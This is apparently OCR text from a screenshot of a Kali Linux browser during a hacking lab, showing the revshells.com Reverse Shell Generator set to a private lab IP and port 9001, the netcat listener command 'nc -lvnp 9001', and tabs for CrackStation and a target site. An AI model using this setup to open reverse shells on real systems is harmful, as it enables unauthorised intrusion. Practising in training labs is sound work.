 1 2 3 4 2 21:11
10.10.196.21/dev12432241231 http://10.10.196.21/dev12432. 10.10.196.21/pricing/pricing.h 10.10.196.21/static/00 D CrackStation - Online Pas Online - Reverse Shell Ge Log Out...
https://www.revshells.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Update to keep using Firefox after March 14, 2025. Why do I need to update? Update now Later
Theme Dark
Reverse Shell Generator
IP & Port
IP 10.10.175.130 Port 9001 +1
Listener Advanced
nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i